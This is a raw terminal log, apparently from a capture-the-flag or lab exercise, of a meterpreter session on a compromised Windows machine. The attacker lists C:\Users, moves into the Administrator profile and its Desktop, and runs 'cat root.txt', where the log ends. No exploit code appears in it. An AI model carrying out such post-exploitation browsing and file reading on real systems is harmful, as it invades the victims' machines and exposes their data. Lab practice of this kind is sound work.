 Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2017-07-21 02:56:23 -0400 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 All Users
40555/r-xr-xr-x 8192 dir 2009-07-13 23:20:08 -0400 Default
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Default User
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Public
100666/rw-rw-rw- 174 fil 2009-07-14 00:54:24 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2017-07-14 09:45:33 -0400 haris
meterpreter > cd Administrator
meterpreter > ls -la
Listing: C:\Users\Administrator
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:23 -0400 AppData
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Application Data
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:28 -0400 Contacts
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Cookies
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Desktop
40555/r-xr-xr-x 4096 dir 2017-07-21 02:56:23 -0400 Documents
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Downloads
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Favorites
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Links
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Local Settings
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Music
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 My Documents
100666/rw-rw-rw- 786432 fil 2017-07-21 02:56:23 -0400 NTUSER.DAT
100666/rw-rw-rw- 65536 fil 2017-07-21 02:56:24 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf
100666/rw-rw-rw- 524288 fil 2017-07-21 02:56:24 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms
100666/rw-rw-rw- 524288 fil 2017-07-21 02:56:24 -0400 NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 NetHood
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Pictures
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 PrintHood
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Recent
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Saved Games
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:36 -0400 Searches
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 SendTo
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Start Menu
40777/rwxrwxrwx 0 dir 2017-07-21 02:56:24 -0400 Templates
40555/r-xr-xr-x 0 dir 2017-07-21 02:56:23 -0400 Videos
100666/rw-rw-rw- 262144 fil 2017-07-21 02:56:24 -0400 ntuser.dat.LOG1
100666/rw-rw-rw- 0 fil 2017-07-21 02:56:24 -0400 ntuser.dat.LOG2
100666/rw-rw-rw- 20 fil 2017-07-21 02:56:24 -0400 ntuser.ini
meterpreter > cd Desktop
meterpreter > ls -la
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-07-21 02:56:36 -0400 desktop.ini
100444/r--r--r-- 32 fil 2017-07-21 02:56:49 -0400 root.txt
meterpreter > cat root.txt